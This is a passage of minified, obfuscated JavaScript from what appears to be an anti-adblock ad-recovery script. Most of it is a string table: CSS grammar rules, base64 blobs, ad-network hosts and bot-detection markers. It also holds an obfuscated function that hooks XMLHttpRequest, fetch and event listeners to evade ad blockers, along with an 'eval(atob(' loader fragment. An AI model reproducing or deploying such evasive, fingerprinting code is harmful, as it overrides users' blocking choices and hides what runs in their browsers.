src="',"getLastListNode","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Function","auto|<integer>","currentScript","pub_300x250m","Terminate - not active","encodedBodySize","normal|text|emoji|unicode","teads","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","call","<'border-width'>||<'border-style'>||<color>","selenium-evaluate","nodes","auto|balance|stable|pretty","textAd","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","DisallowEmpty","rotate( [<angle>|<zero>] )","output","<composite-style>#","Terminate - not apply","url( <string> <url-modifier>* )|<url-token>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","visit","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Window_requestIdleCallback","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","WebGLRenderingContext.getParameter is not a function","DOMParser","Identifier or parenthesis is expected","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[<length>|<percentage>|auto]{1,4}","'))","Unknown node type:","s.amazon-adsystem.com","<'border-top-left-radius'>","Missed `structure` field in `","<number>|<angle>","circle|ellipse","<'margin-bottom'>","<absolute-size>|<relative-size>|<length-percentage>","permissions","evalLength","getConsentMetadata","data-stndz-hidden","<number>|<percentage>|none","<'width'>","uBO:","prod","opacity:","parse","cursor","[<angle>|<side-or-corner>]? , <color-stop-list>","Element_getAttribute","done","CDC-token","<counter-style>|<string>|none","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","colon-token","Terminate - bot detected","tb|rl|bt|lr","appendList","lastIndexOf","horizontal|vertical|inline-axis|block-axis|inherit","Terminate - IVT blocked","a2Zwdg==","limit","_names","semicolon-token","auto|<length-percentage>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","always|auto|avoid","aW5wdXQ=","isVisibleNode","layer(","cp.edl.co.kr","<'text-wrap-mode'>||<'text-wrap-style'>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","afterend","<family-name>#","e|pi|infinity|-infinity|NaN","odd","scroll|fixed|local","none|<position>#","api.reurl.co.kr","sourceContentFor","auto|none|enabled|disabled","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","__fpjs_d_m","url-path-equal","env( <custom-ident> , <declaration-value>? )","area","stack","setTargetingForGPTAsync","none|manual|auto","_sourcesContents","none|<dashed-ident>#","[auto|<length-percentage>]{1,4}","<svg-length>","hasFocus","parent_after","loaded","<string>|<custom-ident>+","Hex digit or question mark is expected","this.href='https://paid.outbrain.com/network/redir","eval(atob('","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","__gppLocator","delete","mustIncludeStrings","coupang","lvmin","Percentage","[from-image||<resolution>]&&snap?",'link[rel="preload"][as="script"][href="',"root","cqi","version","eachMapping","javascript:","Failed to load profile: ","svmin","http","/widgets.html","[none|<dashed-ident>]#","doctype"," used missed syntax definition ","window.parent.document.domain;","<grid-line> [/ <grid-line>]{0,3}","<url>|<string>","mousemove","cmVzZXJ2ZWQx","<page-selector-list>","leaveAdInterestGroup","https://qa.ad-shield.io","contentWindow","recover_cmp_region","start|end|center|justify|distribute","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","recovery_started","<namespace-prefix>? [<string>|<url>]","addMapping","removeAttribute","none|<filter-function-list>","statusText","rotateZ( [<angle>|<zero>] )","lookupType","substring","svi","<string> [<integer>|on|off]?","checkAtruleDescriptorName","blocking_ads","border-box|content-box|margin-box|padding-box","<color>&&<color-stop-angle>?","skipWs","<integer>|auto","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","profile","xlink:href","none|<color>|<url> [none|<color>]?|context-fill|context-stroke",", scrollX: ","className","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Condition is expected","name","[<type-selector>? <subclass-selector>*]!","httpEquiv","<keyframes-name>","Intl","Combinator","errArgs","<'inset-block'>","[clip|ellipsis|<string>]{1,2}","window.as_location","log( <calc-sum> , <calc-sum>? )","auto|balance","Vertical line is expected","source","originalAds","auto|stable&&both-edges?","normal|<feature-tag-value>#","concat","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","` has no known descriptors","fonts.googleapis.com","reverse","open","Comment","[contextual|no-contextual]","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[<length-percentage>|<number>|auto]{1,4}","<number>","frame","gpt-firstimpression","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","after","normal|italic|oblique <angle>?","running|paused","focus/","width-equal-or-less-than","5196856LqwAen","features","auto|start|end|left|right|center|justify","LayerList","randomUUID","Bad value for `","gpt-highfivve","side_ad","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","normal|allow-discrete","AtrulePrelude","clearInterval","<media-not>|<media-and>|<media-or>|<media-in-parens>","[historical-ligatures|no-historical-ligatures]","flow|flow-root|table|flex|grid|ruby","coupang-dynamic","toString","[<predefined-rgb-params>|<xyz-params>]","blocking_report","<outline-radius>","HTMLFormElement","auto|loose|normal|strict|anywhere","HTMLElement_style","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","documentFocus","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","/detect/script-block/script-blocked-checker","userAgent","limit_memory_filter","addConnectionHandler","<calc-product> [['+'|'-'] <calc-product>]*","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","deep","Window","!important","none","entries","reduceRight","units","insertRule","code","Rule","[<container-name>]? <container-condition>","[diagonal-fractions|stacked-fractions]","action","<calc-value> ['*' <calc-value>|'/' <number>]*","<font-stretch-absolute>","even","XXX","response","Declaration","process","Inventory.reinsert","scaleX( [<number>|<percentage>] )","<image>","firstCharOffset","/health-check","is_blocking_acceptable_ads","url-equal","[<length>|<number>]{1,4}","Scope","cultureg"," |  ",".setPAAPIConfigForGPT","logs","setPAAPIConfigForGPT","Failed to detect bot","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","navigator.mimeTypes is undefined","<boolean-expr[","selector","url","googletag cmd unshift failed : ","symbol","none|auto|[<string> <string>]+","flatMap","edl","normal|light|dark|<palette-identifier>","none|<shadow>#","getType","send","fromSetString","consumeUntilSemicolonIncluded","Plus sign","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","path","_sourceRoot","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","none|element|auto","contrast( [<number-percentage>] )","Worker","browserEngineKind","[<page-selector>#]?","dvi","as_skip","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","https://ad-delivery.net/px.gif?ch=1","eatIdent","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<color-stop-length>|<color-stop-angle>","setImmediate","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","gpt-rubicon","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","flex-direction","nightmare","flags","consumeUntilExclamationMarkOrSemicolon","webDriver","setSource","HTMLElement","cqh","delim-token","position:relative;align-items:center;display:flex;","` should contain a prelude","../","gpt_disabled_by_missing_tcf","Event","jump-start|jump-end|jump-none|jump-both|start|end","Element_removeAttribute","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","atrules","PseudoClassSelector","scroll","didomiConfig","getLocation","none|[first||[force-end|allow-end]||last]","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","luminance|alpha","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","span","<time>#","signalStatus","<box>#","r script executed more than once","fundingchoices","HEAD","RTCEncodedAudioFrame","none|chained","max","[AdBlockDetector] Snippet adblock detected","<length-percentage>|closest-side|farthest-side","getElementsByClassName",";<\/script>","generate","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","element-selector","auto|<position>","log_version","useragent","parseInt","\n  --------","adshield"," | ","flex","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","width-less-than","redirected","property","srcset","<length-percentage>|min-content|max-content|auto","data-src","Type","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Performance.network","left","<mask-reference>#","vmax","<'text-emphasis-style'>||<'text-emphasis-color'>","gptDisabledByMissingTcf","gamezop.com","length","pos","DeclarationList","Unknown type","fromEntries","Selector","<integer>","hash-token","profile.recoverCMP","cachedAt","URL","consume","shouldApplyGdpr","fetchLater","isFailed","<ident> ['.' <ident>]*","[-token","<'top'>{1,2}","setInterval","catch","eventName","auto|normal|none","__fxdriver_evaluate","custom-ident","findDeclarationValueFragments","scanSpaces","__esModule","var( <custom-property-name> , <declaration-value>? )","https://static.dable.io/dist/plugin.min.js","Document_querySelector","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","text_ads","import","adsinteractive","apply","responseURL","inset?&&<length>{2,4}&&<color>?","fields","invalid protect-id key: ","saturate( <number-percentage> )","'.' <ident-token>","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","pub_728x90","scaleY( [<number>|<percentage>] )","auto|[over|under]&&[right|left]?","MessageEvent_data","chrome","[pack|next]||[definite-first|ordered]","fill|contain|cover|none|scale-down","every","pow( <calc-sum> , <calc-sum> )","blocked_filters","key","jizsl_","webkitResolveLocalFileSystemURL","opacity","allowRunInIframe","Unsupported version: ","<line-width>","data","clientHeight","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","hash","assign","isActive","auto|none|text|all","as_apply","revert","iterator","100%","mod( <calc-sum> , <calc-sum> )","auto|none|scrollbar|-ms-autohiding-scrollbar","fo2nsdf","translate( <length-percentage> , <length-percentage>? )","before doesn't belong to list","<'inline-size'>","\n  syntax: ","<'margin-right'>","invert( <number-percentage> )","sendBeacon","<'inset-inline-end'>","lvi","is_original_cmp_blocked","protectCss","adUnits","gpt-minutemedia","enliple","cap","Nth","knowt.com","width-greater-than","gpt-vuukle","mezzomedia","blob:","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","auto|text|none|contain|all","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","normal|spell-out||digits||[literal-punctuation|no-punctuation]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","is_acceptable_ads_blocked","[recovery] __tcfapi tcString is empty in GDPR region. value: ","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","ZWhvcg==","/inventory?id=","slice|clone","isVisibleIframe","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","fmget_targets","PerformanceEntry","<'container-name'> [/ <'container-type'>]?","auto|isolate","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","(E2) Invalid protect url: ","<'margin-inline-start'>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","random","content-box|padding-box|border-box|fill-box|stroke-box|view-box","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","hue-rotate( <angle> )","Range","//# sourceURL=mediation.js","SYN","object","https://ads.adthrive.com/abd/abd.js","hidden","plainchicken.com","/f.min.js","consumeFunctionName","jkl","maxViewportWidth","<time>|none|x-weak|weak|medium|strong|x-strong","/getconfig/sodar","matchStack","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","unshift","window.process is","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","[<length>|<percentage>]{1,4}","normal|<length-percentage>","History","Expected ","auto|all|none","as_version","<custom-ident> : <integer>+ ;","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","auto|<animateable-feature>#","originalHostname","reserved1Output","rad","errorTrace","monitoring","https://css-load.com","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","getAdserverTargeting","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","gpt-ima","PseudoElementSelector","__as_rej","normal|break-all|keep-all|break-word|auto-phrase"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Position rule '","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","beforeHtml","none|[x|y|block|inline|both] [mandatory|proximity]?","<geometry-box>#","[<box>|border|padding|content]#","computed","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","var(","adblock_fingerprint","copy","attributionsrc","<counter-style-name>","samsungbrowser","endpoint","em5iZw==","alpha|luminance|match-source","/didomi_cmp.js","' not supported","innerHeight","<color>+|none","<pseudo-page>+|<ident> <pseudo-page>*","throw new Error();","dmtkcw==","startLine","[<'view-timeline-name'> <'view-timeline-axis'>?]#","json","ACK_VISIBLE","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<family-name>","(function(){","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","opts","https://img-load.com","parseCustomProperty","<html","` should not contain a prelude","map","<'justify-self'>|anchor-center","rtt","<visual-box>||<length [0,∞]>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","parseContext",'meta[http-equiv="Content-Security-Policy"]',"str","createDescriptor","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","memoryLimitThreshold","ad.doorigo.co.kr","img","iterations","updateCursors","isDomainShardingEnabled","urlParse","idx","<'row-gap'> 